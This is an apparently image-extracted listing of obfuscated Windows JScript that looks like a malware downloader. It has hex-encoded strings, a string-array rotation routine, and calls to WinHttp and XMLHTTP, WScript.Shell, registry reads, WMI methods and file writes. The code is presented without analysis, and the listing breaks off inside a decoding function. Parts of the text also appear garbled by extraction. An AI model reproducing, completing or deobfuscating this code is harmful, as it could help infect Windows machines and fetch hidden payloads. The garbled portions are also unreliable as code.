 1 var _0xc34e=['444755','send','Read','beiBt','mohmG','getResponseHeader','4466696A78646161','5C37582A616F71','5C34582A676B63','5C34582A616F71','5C35582A616F71','GetFolder','SubFo
lders','atEnd','moveNext','jlFJz','zzcFX','item','path','files','wljJY','yKyZK','name','xnVaQ','RvZIc','QYuRN','ExpandEnvironmentStrings','772623342427263A3C32343C7B031D2D320721
35271B082A292A241503262F3F1D001F17022B231C141F170E0D2328180F130F1307151D4523051C0C1C0109193255797D7364485675756C7C706B32544736','1F4E4B5C4C4F4E52545A5C54136B75455A6F495D4F736042
41424C7D6B4E47577568777F6A434B747C777F66654B5D5B6F7F4B686D6769514B46','split','xfIZd','eoyKy','nvYfQ','WinHttp.WinHttpRequest.5.1','MSXML2.XMLHTTP.6.0','jjngy','Karrt','dMcRk','
mnrky','dumGv','7743474E7746544E585D43454B037D7852545F7D555853536E58564E596E5B4B','4D797D744D7C6E746267797F71394742686E6545616C6D796D71','Add','494844677D6579757B6D5D6F7973716D6
36470707066','ConnectServer','Get','597F6C5B6B685C7F6D75','4A7A6E6B7969646B78','Ssubkeyname','Methods_','Inparameters','Svalue','5D6A785E7E7961676151656​97766','jILmP','WScript.S
hell','IlZnG','resizeTo','moveTo','17524041525640541F6775505D4D534E4D45547D6F49504058454D5D0E6A545D7E7C6274644B41667F695C786A7E406C7566','16534140535741551E6674515C4C524F4C44557
C6E48514159444C5C0F6B555C7F7D6375654A40677E685D796B7F4148666F71','584546430E1A19060B0814090E0B100B0E13100C494448464F4C580466557F5F752446217A5678202C2E4F4B327F736F','50607D7C717A
67646A2B6265','1F22283B3F28382E18062A2633322730001E120C111D06206265651363696262412F2A5759445B5A00554B265320574E4C4D3D4F4C3F3E4C444333340D2D3B1D7C7F616C5B6C787D61773535','hwQKl',
'7E62617B544D6F6D65706A73','Hdefkey','ExecMethod_','qgHfQ','JrcdF','JkJMB','qwrSK','kDqZo','length','RegRead','7B3A37','charCodeAt','concat','fromCharCode','GaOfC','Afvom','AKKD
l','fLBRF','FolderExists','CreateFolder','KkxRn','close','Scripting.FileSystemObject','OwCYk','uabeu','OpenTextFile','Write','4F59','getfile','size','Lkjsv','open','status'];
2
3 (function(_0x6f6e20,_0x506cc1){
4 var _0x5dcfb8=function(_0x3c7ef8){
5 while(--_0x3c7ef8){
6 _0x6f6e20['push'](_0x6f6e20['shift']());
7 }
8 };
9 _0x5dcfb8(++_0x506cc1);
10 }(_0xc34e,0x10a));
11 // 0x10a is 266
12 var _0x2638=function(_0x12d4ca,_0x452bff){
13 _0x12d4ca=_0x12d4ca-0x0;
14 var _0x44e345=_0xc34e[_0x12d4ca];
15 return _0x44e345;
16 };
17 var folder_location;
18 var observer_url_32;
19 var observer_url_64;
20 var wShell;
21 var fso;
22
23 function xz(_0x275d82){
24 var _0xc11492='';
25 var _0x51ab4a='';
26 for(i=0x0; i<_0x275d82[_0x2638('0x0')]/0x2; i++){
27 if('FJSMy'==='gEbjA'){
28 var _0x5a1509=xz('10121616000E070C04141F0F172024252D273E0823233A3D2F2D112630190528160D081410212D1A03021B1C1A553B1606080D0E1E312B011608100C0A0803096C454A49535E5B4C435
E404C5547555F415D4F4858585C4A');
29 var _0x4f1417=wShell[_0x2638('0x1')](_0x5a1509);
30 if(_0x4f1417==xz(_0x2638('0x2'))){
31 return 0x20;
32 }else{
33 return 0x40;
34 }
35 }else{